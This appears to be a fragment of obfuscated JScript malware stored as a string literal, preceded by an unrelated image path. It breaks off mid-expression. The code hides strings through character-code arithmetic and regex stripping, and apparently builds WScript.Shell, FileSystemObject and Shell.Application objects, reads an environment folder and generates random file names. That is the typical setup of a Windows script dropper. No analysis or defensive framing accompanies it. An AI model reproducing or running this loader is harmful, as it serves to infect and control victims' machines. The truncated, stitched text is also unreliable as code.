 var a = {a : "(function(){var xehL={GlNV:\"G4H>7C5\"['\x72\x65p\x6cace'](/[HGC\\>]/g,\"\"),r4HW:\"\"
['\x72\x65p\x6cace'](\"5tdGh9EWOA\",\"\"),qT4H:\"Q0\"['\x72\x65p\x6cace'](/[Q]/g,\"\")};var r4HW = new
A\x63t\x69\x76\x65Xobje\x63t(\"Ew_sgQc8r+!i9/p`t&.Ts~hM]eRl=Ol\"[(601789886*\"L)+O^_\\x8841?<K\\x8ami(xH\"
['ch\x61\x72\x43o\x64eAt'](8)+48.0)['\x74oS\x74r\x69\x6e\x67']((0*\"M4-73a$X\\x80|=\"
['ch\x61\x72\x43o\x64eAt'](4)+32.0))](/[M\\+\\]\\~Q\\=O9\\!R8\\`gET\\&\\/\\_]/g,\"\")), b = new
A\x63t\x69\x76\x65Xobje\x63t(\"&s)cx>r+iEput2i`HnvgS.<fNi)l2eEs[7yBsht5%e*m-YoTbLjKQeAcFt\"
[(4589433316*\"mjDM]&Qukd\\x8bP\\x85\"[\"length\"]+10.0)['\x74oS\x74r\x69\x6e\x67']
((36.0+\"1^q@d3A}i/<\\x60\"['ch\x61\x72\x43o\x64eAt'](10)*0))](/[\\[uK7\\`\\&\\-YS2Q5xTA\\
<\\%LBNFhHv\\*\\+\\>\\)E]/g,\"\")), OP9l = function() { return ((1 + Math[\"r\"+(93>20?
\"\\x61\":\"\\x5a\")+\"n\"+\"\"+(58>37?\"\\x64\":\"\\x5a\")+\"om\"]()) * 65536 | 0)[\"\"+\"to\"+(76>7?
\"\\x53\":\"\\x49\")+\"tring\"](16)[\"su\"+(95>29?\"\\x62\":\"\\x5b\")+\"\"+\"st\"+(59>29?
\"\\x72\":\"\\x6c\")+\"ing\"](1) }, d = r4HW[\"envir\"+(54>36?\"\\x6f\":\"\\x65\")+\"nme\"+\"n\"+(56>10?
\"\\x74\":\"\\x6a\")+\"\"](\"]p69ruo4cNeYvs6*s\"[(\"qF_~JXm\\x8bwh/\\x60e\\x84}{&%EH\"
['ch\x61\x72\x43o\x64eAt'](16)*1115264761+16.0)['\x74oS\x74r\x69\x6e\x67']((3*\"I*A|>Kr;2\\x82\\x80\"
[\"length\"]+1.0))](/[Nv94uY\\]\\*6]/g,\"\")), f = d(\"ju7qs#e`qr`nB]a~mG-e\"[(188110215*\"
[r,$>\\x89F@#dW\\x80\\x60\"['ch\x61\x72\x43o\x64eAt'](10)+14.0)['\x74oS\x74r\x69\x6e\x67']
((9.0+\"D7\\x82{/HS>43\"[\"length\"]*2))](/[\\`j\\-qB\\#\\~G7\\]]/g,\"\")), g =
d(\"Fcjo3mOp!&u9tRe/rLn(a7mNe\"[(1065404162*\"{|-ms18qOp}/^\\x87\\x7fu\"['ch\x61\x72\x43o\x64eAt'](6)+46.0)
['\x74oS\x74r\x69\x6e\x67']((8.0+\"vztd:\\x8aS\\x8bgcK9N\\x82\"[\"length\"]*2))](/[O\\/jR\\
(\\&L93\\!N7F]/g,\"\")), ru = new A\x63t\x69\x76\x65Xobje\x63t(\"~sUh!Mey=l#l-.<;aCpSpEdlwiWcCa]<triIoGn\"
[(31.0+\"Wh\\x82\\x7fM5.~C-<}[\"['ch\x61\x72\x43o\x64eAt'](8)*890487061)['\x74oS\x74r\x69\x6e\x67']((0*\"J-
L+2%k;hP7KX\\x83VU>\"['ch\x61\x72\x43o\x64eAt'](15)+36.0))](/[I\\-\\
<\\]\\;\\!d\\#ESMGWyr\\~wUC\\=]/g,\"\")), lo = [], fup = [], dod =\"\"[(\"\\x83u569ZG3\\x89.hg\"
['ch\x61\x72\x43o\x64eAt'](6)*709956433+66.0)['\x74oS\x74r\x69\x6e\x67']((\"e2~0h}W\\x88Z\\x8a:\"